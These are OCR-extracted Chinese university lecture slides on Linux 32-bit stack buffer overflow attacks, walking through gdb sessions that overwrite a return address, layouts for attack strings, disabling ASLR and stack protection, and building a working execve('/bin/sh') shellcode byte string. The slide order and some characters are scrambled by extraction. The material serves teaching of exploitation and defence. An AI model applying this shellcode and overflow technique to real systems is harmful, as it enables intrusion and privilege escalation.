• (gdb) disas foo Dump of assembler code for function foo: 0x080483e4 **<+0>: push %ebp** 0x080483e5 <+1>: mov %esp,%ebp 0x080483e7 <+3>: sub \$0x28,%esp 0x080483ea <+6>: mov \$0x804a040,%eax 0x080483ef <+11>: mov %eax,0x4(%esp) 0x080483f3 <+15>: lea -0x18(%ebp),%eax 0x080483f6 <+18>: mov %eax,(%esp) **0x080483f9 <+21>: call0x8048300 <strcpy@plt>** 0x080483fe <+26>: leave 0x080483ff **<+27>: ret** End of assembler dump.

Linux溢出攻击 29

### 运行程序并在断点处观察寄存器的值

• (gdb) **r**

Starting program: /home/ns/overflow/bin/buf Breakpoint 1, 0x080483e4 in foo () 1: x/i \$pc  $\Rightarrow$  0x80483e4 <foo>: push %ebp

- (gdb) **x/x \$esp 0xbffff38c: 0x0804840b**
- 函数入口处的堆栈指针esp指向的栈(地址为 0xbffff38c)保存了函数foo()返回到调用函数 (main)的地址 (0x0804840b), 即"函数的返回 地址"。
	- 继续执行到下一个断点

Linux溢出攻击 31

- $\bullet$  (gdb) c
	- Breakpoint 2, 0x080483f9 in foo () 1: x/i \$pc

 $\Rightarrow$  0x80483f9 <foo+21>: call 0x8048300 <strcpy@plt>

• 查看执行strcpy(des, src)之前堆栈的内容。由于C 语言默认将参数逆序推入堆栈, 因此, src (全 局变量Lbuffer的地址)先进栈(高地址), des (foo()中buff的首地址)后进栈(低地址)。

• 令B = buff的首地址=0xbffff370, 则buff的首地 址与返回地址所在栈的距离=A-B=0xbffff38c - 0xbffff370=**0x1c=28**。

Linux溢出攻击 33

• 因此,如果Lbuffer的内容超过28字节,则将发 生缓冲区溢出,并且返回地址被改写。Lbuffer 的长度为32字节,其中最后的4个字节为<br>"ABCD",因此,执行strcpy(des, src)之后,返 回 地 址 由 原 来 的 0x0804840b 变 为 " ABCD" (0x44434241),即返回地址被改写。

Linux溢出攻击 35

• 继续执行到下一个断点:

82

- $\cdot$  (gdb) c Breakpoint 3, 0x080483ff in foo ()  $1: x/i$  \$pc
	- **=> 0x80483ff <foo+27>: ret**
- 即将执行的指令为ret。执行ret时把堆栈的内容 (4个字节)弹出到指令寄存器eip, esp的值增 加4,然后跳转到eip所保存的地址去继续执行 (ret指令让eip等于esp指向的内容, 并且 esp等 **esp+4**)。
- (gdb) x/s \$esp 0xbffff38c: "ABCD"
- •可见,执行ret之前的堆栈的内容为"ABCD", 即0x44434241。可以推断执行ret后将跳到地址 0x44434241去执行。

Linux溢出攻击 36

调试重点

- 在3个关键之处设置断点:
	- ✔(1) 第一条汇编语句: 在此记下函数的返回地 址(A=Sesp本身的值)(会动态变化)
	- ü(2) 调用strcpy对应的汇编语句:记下smallbuf 的起始地址=sesp指向的内存的值=B (会动态 变化), 与A相减可以得到产生缓冲区溢出所 需的字节数(偏移offset)=**A-B**
	- $\checkmark$ (3) ret语句: 查看esp指向的内容, 确定被修 改后的返回地址。

Linux溢出攻击 38

方法一: 将Shellcode放置在跳转地址(函数返回地 址所在的栈)之前

- 如果被攻击的缓冲区(buffer)较大,足以容纳 Shellcode, 则可以采用这种方法。attackStr的内 容按图8-1(a)的方式组织。
- 其中,offset为被攻缓冲区(buffer)首地址与函数 的返回地址所在栈地址的距离,需要通过gdb调 试确定(见8.2.2)。对于老版本的Linux系统, 跳转地址RETURN的值可通过gdb调试目标进程 而确定。然而,现代的操作系统由于在内核使用 了地址随机化技术,堆栈的起始地址是动态变化 的,进程每次启动时均与上一次不同,只能猜测 一个可能的地址。

• 继续单步执行下一条指令:

• (gdb) si

- 0x44434241 in ?? ()
- $\cdot$  1:  $x/i$  \$pc
- => 0x44434241: <**error: Cannot access memory at address 0x44434241>**
- (gdb) x \$eip

Linux溢出攻击 37

Linux溢出攻击 39

- 0x44434241: **Cannot access memory at address 0x44434241**
- 可见程序指针eip的值为0x44434241, 而0x44434241是不 可访问的地址,因此发生段错误。
- eip=0x44434241, 正好是"ABCD"倒过来, 这是由于IA32 默认字节序为little endian(低字节存放在低地址)。
- 通过修改Lbuffer的内容(将ABCD改成期望的地址) 就可以设置需要的返回地址,从而可以将eip变为可以控 制的地址,也就是说可以控制程序的执行流程。

8.2.3 缓冲区溢出攻击技术

• 为了实现缓冲区溢出攻击,需要向被攻击的缓冲区写入 合适的内容。为此,攻击者必须精心构造攻击串,并根 据被攻击缓冲区的大小将shellcode放置在适当的位置。 在此以strcpy为例,说明攻击串的构造方法。考虑如下函 数:

void foo() { char buffer[LEN]; **strcpy (buffer, attackStr);** }

- 显然, 若attackStr的内容过多, 则上述代码会发生缓冲 区溢出错误。在此buffer是被攻击的字符串, attackStr是 攻击串。
- 假定attackStr是攻击者可以设置的,则有两种常用的方 法构造attackStr。

# 攻击串的构造



图8-1(a) 攻击串的构造

Linux溢出攻击 41

Linux溢出攻击 40

83

即将执行strcpy之前buffer及栈的内容







图8-1(a)中的跳转地址应按如下公式计算: RETURN=buffer的起始地址+n, 其中, 0<n<N

图8-2 执行strcpy语句之后buffer及栈的内容

方法二: 将Shellcode放置在跳转地址(函数 返回地址所在的栈)之后

- 如 果 被 攻 击 的 缓 冲 区 (buffer) 的 长 度 小 于 Shellcode的长度,不足以容纳shellcode,则只能 将Shellcode放置在跳转地址之后。attackStr的内 容按图8-3 (a)的方式组织。
- 即将执行strcpy (buffer, attackStr)语句时, buffer 及栈的内容如图8-3(b)所示。执行strcpy (buffer, attackStr)语句之后, buffer及栈的内容如图8-4所 示。
- 图8-3(a)中的跳转地址应按如下公式计算 RETURN=buffer的起始地址+**offset+4**+n, 其中,  $0 \leq n \leq N$

Linux溢出攻击 44

# 即将执行strcpy之前buffer及栈的内容



Linux溢出攻击 46



• 如果关闭了Linux系统的地址随机化机制(设置 内核变量kernel.randomize\_va\_space 的值为0。在 终 端 输 入 命 令 : **sudo sysctl -w** kernel.randomize va space=0), 对于本地溢出, 有一种方法可以更精确定位shellcode的地址。该 方法把Shellcode放在环境变量中。

Linux溢出攻击 48

### 演示:环境变量在堆栈中的位置

- (gdb) gdb buf
- (gdb)  $b * (main+0)$
- $(gdb)$  r
- (gdb) x/20x 0xbffffffc 0xbffffffc:0x00000000 Cannot access memory at 0xc0000000
- $\cdot$  (gdb) x/20s 0xbffffffc-0x400 0xbffffbfc: "\_PATH=/org/freedesktop/DisplayManager/Seat0" 0xbffffc28: "SSH\_AUTH\_SOCK=/tmp/keyring-ZIrjwi/ssh"
- 由此可见, Linux系统的环境变量占的空间是很大的,<br>一般在1KB(0x400)以上, 足于容纳shellcode。如果 把shellcode放在环境变量所占的堆栈,可以准确计 算出跳转地址。

攻击串的构造



图8-3(a) 攻击串的构造

# 执行strcpy语句之后buffer及栈的内容

Linux溢出攻击 45



图8-4 执行strcpy语句之后buffer及栈的内容

Linux溢出攻击 47

# 把shellcode放在环境变量中



• 用0xbffffffc减去程序路径的长度和后面的结束符0,再减 去shellcode的长度和后面的结束符0就可以精确得到 shellcode开始的地址。计算公式如下:

> $RETURN = 0xbffffffc - (length(Spath)+1) (length(Sshellcode)+1);$

- 该方法的关键在于把shellcode放到环境变量中。
- 在现代的Linux操作系统中, gcc默认打开了栈不可执行 开关,需要在编译C程序时用以下选项允许栈可执行:

#### **-z execstack**

• 如果我们能把shellcode放在环境变量中的某个地址开始 的栈中,则可将该地址作为跳转地址,并通过命令行参 数的形式输入到被攻击的程序中,从而溢出后跳转到 shellcode。通过perl语言的内置变量%ENV可以修改环境 变量的值。实现该功能的例程见exploit.pl。

84

```
例程: vulnerable.c
```


85

第9章 Linux32 shellcode技术

> 中国科学技术大学 曾凡平

billzeng@ustc.edu.cn

常见的有*AT&T*和*Intel*。 • *Linux*下的编译器和调试器使用的是*AT&T* **(***mov src, des***)**

• 编写shellcode要用到汇编语言。*x86*的汇编语法

? (1) 跳转地址放在攻击串的什么位置(偏移) ?**(2) (** 猜测)目标缓冲区的起始地址+偏移) ?**(3) ( ) shellcode**

·缓冲区溢出攻击面临的3个问题:

• *Win32*下的编译器和调试器使用的是*Intel* **(***mov des, src***)**

- 9.1 Linux IA32中的系统调用
- 9.2 编写Linux IA32的shellcode Ø9.2.1 编写一个能获得shell的C程序 Ø9.2.2 用系统功能调用获得shell Ø9.2.3 从可执行文件中提取出shellcode 9.3 Linux IA32本地攻击
- Ø9.3.1 小缓冲区的本地溢出攻击 Ø9.3.2 大缓冲区的本地溢出攻击
- 9.4 Linux IA32 远程攻击

Linux溢出攻击 3

### 编译、运行、跟踪程序

- 编辑该程序并执行:
	- \$ gcc -o e ../src/exit.c
	- \$ ./e
	- \$ echo \$?
	- **18**
- 为了观察程序的内部运行过程, 用gdb跟踪其执 行过程。 \$ gdb e

GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5)

Linux shellcode 5

......

• exit最终会调用\_exit,对其反汇编: (gdb) disas \_exit No symbol table is loaded. Use the "file" command.

•gdb提示 exit不存在。这是因为现代操作系统大 量使用动态链接库,有些函数只有在进程启动后 才映射到进程的内存空间。为此,在主函数main 中设置一个断点,并启动进程。  $(gdb) b * (main + 22)$ Breakpoint 1 at 0x8048421 (gdb) disp/i \$pc  $1: x/i$  \$pc <error: No registers.> (gdb) r

Linux shellcode 7

(gdb)  $b * (ext+9)$ Breakpoint 2 at 0xb7eb97d1: (gdb) c  $1: x/i$  \$pc  $\Rightarrow$  0xb7eb97d1 < exit+9>: call \*%gs:0x10 (gdb) si **0xb7fd9cfc in \_\_kernel\_vsyscall () 1: x/i \$pc => 0xb7fd9cfc <\_\_kernel\_vsyscall>: push %ecx** (gdb) si 0xb7fd9cfd in kernel vsyscall () 1: x/i \$pc  $\Rightarrow$  0xb7fd9cfd < kernel vsyscall+1>: push %edx • 可见, call \*%gs:0x10将进入到内核系统调用。

- Linux系统中的每一个函数最终都是由系统调用 实现的, 观察例程1(exit.c)的执行过程就可以验 证这一点。
- 例程1: exit.c  $\#$ include  $\leq$ stdio.h>  $\#$ include  $\leq$ stdlib.h $>$ void main() {  $exit(0x12);$ }

Linux shellcode 4

## 反汇编main函数

#### (gdb) disas main



Linux shellcode 6

Linux shellcode

86

- 现在可以反汇编 exit这个函数了。 (gdb) disas \_exit Dump of assembler code for function exit: 0xb7eb97c8 <+0>: mov 0x4(%esp),%ebx 0xb7eb97cc <+4>: mov \$0xfc,%eax<br>0xb7eb97d1 <+9>: call \*%es:0x10 **0xb7eb97d1** <+9>: 0xb7eb97d8 <+16>: mov \$0x1,%eax  $0xb7eb97dd < +21$ : int  $$0x80$ 0xb7eb97df <+23>: hlt End of assembler dump.
- 注意第3行代码,在此设置断点,执行该行指令将进入内 核。

```
(gdb) disas __kernel_vsyscall
   Dump of assembler code for function __kernel_vsyscall:
    0xb7fd9cfc \leq 0: push %ecx
   \Rightarrow 0xb7fd9cfd <+1>: push %edx
    0xb7f d9cfe \leq +2: push %ebp
    0xb7f d9cff \leq +3: mov %esp,%ebp
    0xb7fd9d01 <+5>: sysenter
    0xb7fd9d03 <+7>: int $0x800xb7fd9d05 <+9>: pop %ebp
    0xb7fd9d06 <+10>: pop %edx
    0xb7fd9d07 <+11>: pop %ecx
    0xb7fd9d08 <+12>: ret
   End of assembler dump.在执行sysenter指令处设置一个断点:
(gdb) b * (kernel_vsyscall +5)
   Breakpoint 3 at 0xb7fd9d01
```
- 指令sysenter是在奔腾(R) II 处理器上引入的"快 速系统调用"功能的一部分。指令sysenter进行 过专门的优化,能够以最佳性能转换到保护环 0 (CPL 0)。sysenter是int \$0x80的替代品,实现相 同的功能。
- 继续执行到指令sysenter,查看寄存器的值: (gdb) c Breakpoint 3, 0xb7fd9d01 in kernel\_vsyscall ()  $1: x/i$  \$pc

=> 0xb7fd9d01 <\_\_kernel\_vsyscall+5>: **sysenter**

Linux shellcode 11



# 9.2 编写Linux IA32的shellcode

Linux shellcode

- shellcode是注入到目标进程中的二进制代码,其 功能取决于编写者的意图。编写shellcode要经过 以下3个步骤:
- 1. 编写简洁的能完成所需功能的C程序;
- 2. 反汇编可执行代码,用系统功能调用代替函数 调用,用汇编语言实现相同的功能;
- 3. 提取出操作码,写成shellcode,并用C程序验 证。

Linux shellcode 15

# 9.2.2 用系统功能调用获得shell



(gdb) i reg eax ebx ecx edx

- **eax 0xfc 252 ebx 0x12 18 ecx 0xb7fbc1d8 -1208237608 edx 0x0 0** (gdb) si
- [Inferior 1 (process 3436) exited with code 022]
- 可见,在系统调用之前,进程 **eax 0xfc**,这是实现\_exit的系统调用号;设置ebx的 值为 exit的参数, 即退出系统的退出码。
- 我们也可以直接使用系统功能调用sysenter(int  $$0x80$ )实现exit( $0x12$ )相同的功能, 这只要在系统 调用前设置好寄存器的值就可以了。

```
Linux shellcode 12
```
Linux下的函数最终用系统功能调用实现

• Linux下的每一个函数最终是通过系统功能调用 sysenter(或int \$0x80)实现的。系统功能调用号用 寄存器eax传递,其余的参数用其他寄存器或堆 栈传递。

#### • 注意:

- 有些系统不支持sysenter指令。
- 虽然sysenter和int \$0x80具有相同的功能, 但 是从通用性考虑, 用int \$0x80更好一些。

Linux shellcode 14

# 9.2.1 编写一个能获得shell的C程序

• 通常溢出后是为了得到一 个Shell,以便于控制目标 系统。 • 编译shell.c并运行: gcc -o shell ../src/shell.c ./shell **\$** • 可见, 能获得一个 shell (提示符不同)。 **shell.c** void foo() { char \* name[2];  $name[0] = "/bin/sh";$  $name[1] = NULL;$ execve(name[0], name, NULL); } int main(int argc, char \* argv[])  $\{ \text{foo}(); \text{ return } 0; \}$ 

Linux shellcode 16

```
(gdb) b * (foo + 41)(gdb) r
(gdb) disp/i $pc
   Breakpoint 1, 0x08048497 in foo ()
   1: x/i $pc<br>=> 0x8048497 <foo+44>:
                              call 0x8048350 \leq xecve@plt>(gdb) disas execve
   Dump of assembler code for function execve:<br>0xb7eb97e0 \leftarrow 0>: push %ebx
     0xb7eb97e0 < +0>:
     0xb7eb97e1 \leq +1: mov 0x10(%esp),%edx
     0xb7eb97f2 <+18>: call *%gs:0x10
     0xb7eb97f9 <+25>: pop %ebx
   End of assembler dump.
```
(gdb) **b \*(execve+18)** Breakpoint 2 at 0xb7eb97f2: (gdb) c Continuing. 1: x/i \$pc  $\Rightarrow$  0xb7eb97f2 <execve+18>: call \*%gs:0x10 (gdb) **si** 0xb7fd9cfc in kernel vsyscall () 1: x/i \$pc  $\Rightarrow$  0xb7fd9cfc < kernel vsyscall>: push %ecx • 在 此 进 入 内 核 的 虚 拟 系 统 调 用 。 反 汇 编 kernel vsyscall, 设置断点, 继续执行直到sysenter 指令。 Linux shellcode 19 (gdb) disas \_\_kernel\_vsyscall Dump of assembler code for function kernel vsyscall:  $\Rightarrow$  0xb7fd9cfc  $\lt$ +0>: push %ecx  $0xb7f d9c f d < +1>:\n$  push %edx 0xb7fd9cfe <+2>: push %ebp 0xb7fd9cff <+3>: mov %esp,%ebp  $0xb7f d9d01 \leq +5>$ : sysenter ...... End of assembler dump. (gdb)  $b^*$ ( kernel vsyscall +5) Breakpoint 3 at 0xb7fd9d01 (gdb) c Breakpoint 3, 0xb7fd9d01 in kernel vsyscall () 1: x/i \$pc  $\Rightarrow$  0xb7fd9d01 < kernel vsyscall+5>: sysenter Linux shellcode 20 • 查看寄存器的值, (gdb) i reg eax ebx ecx edx  $\begin{array}{ccc}\n\text{eax} & 0 \text{xb} 11 \\
\text{ebx} & 0 \text{x} 804\n\end{array}$ ebx 0x8048560 134514016<br>ecx 0xbfffee94 -107374628 0xbfffee94 -1073746284 edx 0x00 (gdb) x/x \$ecx 0xbfffee94: 0x08048560 (gdb) 0xbfffee98: 0x00000000 (gdb) x/s \$ebx **0x8048560: "/bin/sh"** (gdb) si process 3575 is executing new program: /bin/dash ...... (gdb) c Continuing. …… **\$** Linux shellcode 21 • 因此, 执行sysenter之前寄存器的值为: eax保存execve的系统调用号11; ebx保存字符串name[0]="/bin/sh"这个指针; ecx保存字符串数组name这个指针: edx为0。 • 这样执行sysenter后就能执行/bin/sh, 得到一个 shell了。 • 如果用相同的寄存器的值调用sysenter, 则可以 不调用execve函数,也可以达到相同的目标。 Linux shellcode 22 (**shell\_asm.c**)用功能调用实现execve Linux shellcode 23 void foo()  $\{$  \_asm\_( "mov \$0x0,%edx ;" "push %edx ;" "push \$0x0068732f ;" "push \$0x6e69622f ;" "mov %esp,%ebx ;" "push %edx ;" "push %ebx "mov %esp,%ecx ;" "mov \$0xb,%eax ; "int  $$0x80$ //"sysenter  $;$ ");} int main(int argc, char \* argv[])  $\{ \text{foo}$ ; return 0;  $\}$ \$**gcc -o shell\_asm shell\_asm.c** \$ **./shell\_asm** \$ • 可实现execve的功能。 **It works!!!** 9.2.3 从可执行文件中提取出shellcode • 下一步工作是从可执行文件中提取出操作码,作 为字符串保存为shellcode,并用C程序验证。 • 为此, 先利用objdump(或gdb)把核心代码(在此 为foo函数的代码)反汇编出来: \$ objdump -d shell asm shell asm: file format elf32-i386 …<br>…… Disassembly of section .text: …… Linux shellcode 24 080483db <foo>: 80483db: 55 push %ebp 80483dc:89 e5 mov %esp,%ebp 80483de:**ba 00 00 00 00** mov \$0x0,%edx 80483e3:**52** push %edx 80483e4:**68 2f 73 68 00** push \$0x68732f 80483e9:**68 2f 62 69 6e** push \$0x6e69622f 80483ee:**89 e3** mov %esp,%ebx 80483f0: **52** push %edx 80483f1: **53** push %ebx 80483f2: **89 e1** mov %esp,%ecx 80483f4: **b8 0b 00 00 00** mov \$0xb,%eax • 其中地址范围在[80483b7, 80483d4)的二进制代码是 shellcode所需的操作码,将其按顺序放到字符串中去, 该字符串就是实现指定功能的shellcode。 • 在本例中, shellcode如下: char shellcode[] =**"\xba\x00\x00\x00\x00\x52\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x 6e\x89\xe3\x52\x53\x89\xe1\xb8\x0b\x00\x00\x00\xcd\x80"**; • 例程:**shell\_asm\_badcode.c** char shellcode $\overline{$ [] ="\xba\x00\x00\x00\x00\x52\x68\x2f\x73\x68\x00\  $\label{eq:1} $$\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb8\x0b\x00\x00\x00\xc0\x80$ "; void main(){ ((void (\*)())shellcode)();}

88

• 编译并运行该程序, 结果正确: gcc -fno-stack-protector -z execstack -o shell\_bad ../src/shell\_asm\_badcode.c ./shell\_bad **\$**

80483f9: **cd 80** int \$0x80 80483fb: 90 nop 80483fc: 5d pop %ebp 80483fd: c3 ret

- 虽然该shellcode能实现期望的功能,但shellcode 中存在字符'\x00',而'\x00'是字符串结束标志。 由于shellcode是要拷贝到缓冲区中去的,在'\x00' 之后的代码将丢弃。因此,**shellcode** '**\x00**'。
- 有两种方法避免shellcode中的'\x00':

(1) 修改汇编代码, 用别的汇编指令代替会出 现 机 器 码 '\x00' 的 汇 编 指 令 , 比 如 用 xor %edx,%edx代替mov \$0x0,%edx。这种方法适合 简短的shellcode;

(2) 对shellcode进行编码, 把解码程序和编码后 的shellcode作为新的shellcode。

• 我们在此介绍第1种方法,第2种方法在"第11章 Windows shellcode技术"中介绍。

```
Linux shellcode 27
```
); Linux shellcode

• 修改后的汇编代码(shell\_asm\_fix.c)如下:

\_\_asm\_\_(



# 9.3 Linux IA32本地攻击

- 如果在目标系统中有一个合法的帐户,则可以先登 录到系统,然后通过攻击某个具有root权限的进程, 以试图提升用户的权限从而控制系统。
